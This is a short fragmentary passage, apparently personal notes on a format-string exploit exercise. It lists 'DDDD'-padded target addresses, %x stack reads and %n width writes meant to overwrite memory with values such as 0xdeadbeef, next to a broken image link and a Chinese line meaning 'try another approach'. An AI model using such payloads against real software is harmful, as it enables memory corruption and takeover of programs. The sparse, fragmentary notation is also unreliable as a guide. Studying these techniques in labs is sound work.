 \x44 \x55 \x0102
68 85 258
换一个思路：
DDDD + \xf4\x96\x04\x08
DDDD + \xf5\x96\x04\x08
DDDD + \xf6\x96\x04\x08
DDDD + \xf6\x96\x04\x08
%x.*11
%220u%n
%17u%n
%173u%n
%255u%n
*string
0xdeadbeef
0xbeefdead
……
0xdeadbeef
"%08x"*11
“DDDD”
0x080496f4
“DDDD”
0x080496f5
“DDDD”
0x080496f6
……